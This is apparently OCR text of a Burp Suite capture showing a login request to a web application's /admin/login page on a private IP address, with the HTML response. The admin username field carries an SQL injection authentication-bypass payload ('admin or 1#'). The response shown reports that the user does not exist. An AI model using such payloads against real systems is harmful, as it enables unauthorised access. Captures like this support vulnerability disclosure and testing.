 Request
Pretty Raw Hex U2C Chinese
\n
1 POST /admin/login HTTP/1.1
2 Host: 172.16.1.128:8878
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.1.128:8878
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://172.16.1.128:8878/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 account.username=&admin.username=admin+or+1#&account.password=&admin.password=123&type=1
Response
Pretty Raw Hex Render U2C Chinese MarkInfo
Change Encoding: (Using UTF-8)
90 <!--
91 <select name="type" onchange="change()">
92 <option value="0" selected>客 户</option>
93 <option value="1">管理员</option>
94 </select>
95 -->
96 </td>
97 </tr>
98 <tr height="40px">
99 <td></td>
100 <td>
101 <input type="submit" id="login" value="登 录">
102 <input type="hidden" id="hidden">
103 </td>
104 </tr>
105 </tbody>
106 </table>
107 <ul class="e
108 <li><span>用户名不存在! </span></li>
109 </ul>
110
111
112 </form>
113 </div>